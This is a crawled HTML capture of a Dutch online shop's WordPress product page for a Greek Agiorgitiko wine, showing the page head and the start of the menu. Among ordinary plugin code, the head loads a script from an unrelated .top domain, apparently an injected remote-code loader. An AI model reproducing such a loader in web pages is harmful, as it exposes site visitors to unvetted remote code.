

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/aivalis-nemea-agiorgitiko/
body_size: 18633
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='221943';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Aivalis Nemea Agiorgitiko | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/221943"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/aivalis-nemea-agiorgitiko/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=221943'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Faivalis-nemea-agiorgitiko%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Faivalis-nemea-agiorgitiko%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-221943 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
